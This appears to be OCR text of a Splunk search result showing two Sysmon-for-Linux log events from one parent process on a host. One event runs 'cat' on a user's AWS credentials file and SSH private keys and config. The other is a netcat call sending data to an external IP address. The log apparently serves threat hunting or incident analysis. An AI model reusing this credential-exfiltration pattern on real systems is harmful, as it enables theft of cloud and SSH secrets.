 index=main ParentProcessId=6788
2 events (9/9/20 6:05:22.000 PM to 12/13/21 6:02:46.000 AM) No Event Sampling Job
Events (2) Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect
Table Format 50 Per Page
Hide Fields All Fields
SELECTED FIELDS
a action 1
a CommandLine 2
a host 1
# ParentProcessId 1
a process_name 2
# ProcessID 1
a punct 1
a source 1
INTERESTING FIELDS
i _time host source CommandLine dest_ip process_name ParentProcessId
11/24/21 emcjingles- Journald:Microsoft- nc -q1 54.175.69.219 16842 /usr/bin/nc.openbsd 6788
2:16:23.668 l Windows-
PM Sysmon/Operational
11/24/21 emcjingles- Journald:Microsoft- cat /home/eddie/.aws/credentials /usr/bin/cat 6788
2:16:23.666 l Windows- /home/eddie/.ssh/authorized_keys
PM Sysmon/Operational /home/eddie/.ssh/config /home/eddie/.ssh/eddie
/home/eddie/.ssh/eddie.pub
/home/eddie/.ssh/known_hosts